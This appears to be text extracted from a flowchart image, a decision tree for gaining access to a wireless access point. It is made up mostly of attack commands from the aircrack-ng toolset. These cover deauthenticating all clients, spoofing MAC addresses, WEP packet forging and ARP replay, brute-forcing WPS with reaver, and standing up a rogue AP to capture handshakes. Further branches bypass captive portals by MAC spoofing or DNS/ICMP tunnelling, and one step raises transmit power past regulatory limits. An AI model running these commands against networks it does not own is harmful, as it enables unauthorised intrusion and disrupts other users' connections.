 Connecting Wireless-LAN Access Point
Start
ifconfig wlan0 down;
iwconfig wlan0 mode mon || airmon-ng start wlan0;
airodump-ng wlan0;
HasAccessPointsAroundYou
iw reg set BO;
iwconfig wlan0 tx 30;
#Add DIY Parabora.
No.
Yes
ImproveYourWifiAntenna
airodump-ng -c [channel] --bssid [AP MAC] wlan0
IsStealthESSID
Yes.
IsThereConnectedClient
aireplay-ng -0 0 -a [AP MAC] wlan0;
aireplay-ng -0 0 -a [AP MAC] -c [STA MAC] wlan0;
Yes.
No.
DeauthAllClient
ifconfig wlan0 down && ifconfig hw ether [MAC] && ifconfig wlan0 up;
macchanger -m [MAC] wlan0;
HasHardwareAddressFiltering
Yes.
SpoofHardwareAddress
No.
HasEncryption
No.
Yes.
OPN
NothingToDo
IsWEP
No.
WPA
IsTKIP
Yes.
No.
WEP
airodump-ng -c [channel] --bssid [AP MAC] --output-format pcap -w captured wlan0
Yes.
IsPSK
HasClient
Yes.
NO.
No.
PSK
EAP
aireplay-ng -5 -b [AP MAC] wlan0
aireplay-ng -4 -b [AP MAC] wlan0
HasWPS
HasClient
Capture #Data Packet
Yes.
Yes.
No.
IsWeakWPS
No.
SetupRougeAP
CouldGenerateXOR
Yes.
packetforge-ng -0 -a [AP MAC] -h [Original client MAC of XOR] -k 255.255.255.255 -l 255.255.255.255 -y some.xor -w arp-req
reaver -i wlan0 -b [AP MAC]
Yes.
No.
Yes.
No.
HasClient
CaptureChallangeResponse
Forge ARP Packet
airbase-ng -P -C 500 -Z 2 -c 1 -i mon0 -F handshakes.cap wlan0
aireplay-ng -3 -b [AP MAC] wlan0
aireplay-ng -2 -r arp-req wlan0
CrackWPS
Yes.
BluteForce Against a WEP Data Packet
SetupRougeAP
DeauthClient
CrackCredential
Perform ARP replay Attack
StealHandShake
CrackCredential
No.
CrackCredential
No.
HasWebAuthentication
Yes.
HasAccount
No.
HasAlreadyAuthenticatedClient
No.
No.
HasPermitedProtocols
Yes.
Yes.
No.
Yes.
BluteForceAttack? :D
SpoofHardwareAddressToClient'sOne
TCP over ICMP
TCP over DNS
End